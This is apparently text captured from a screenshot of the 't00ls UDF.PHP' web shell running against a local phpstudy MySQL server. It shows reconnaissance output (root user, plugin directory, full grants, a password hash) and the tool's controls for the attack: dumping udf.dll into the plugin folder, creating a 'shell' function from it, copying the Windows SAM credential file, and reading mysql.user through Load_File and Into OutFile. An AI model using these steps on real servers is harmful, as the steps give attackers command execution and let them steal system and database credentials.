 127.0.0.1/udf.php
百度一下 网址导航 淘宝网 京东 天猫 2345导航 软件下载 好玩游戏
t00ls UDF.PHP
Logout
user():root@localhost
database():mysql
datadir:C:\phpstudy\MySQL\data\
basedir:C:/phpstudy/MySQL/
version():5.5.53
plugin_dir:C:\phpstudy\MySQL\lib\plugin\ (mysql over 5.1, udf.dll can only dump to plugin_dir) exists!
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD '*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B' WITH GRANT OPTIONGRANT
PROXY ON ''@'' TO 'root'@'localhost' WITH GRANT OPTION
C:\\phpstudy\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select * from mysql.user
Mysql_query Load_File Into OutFile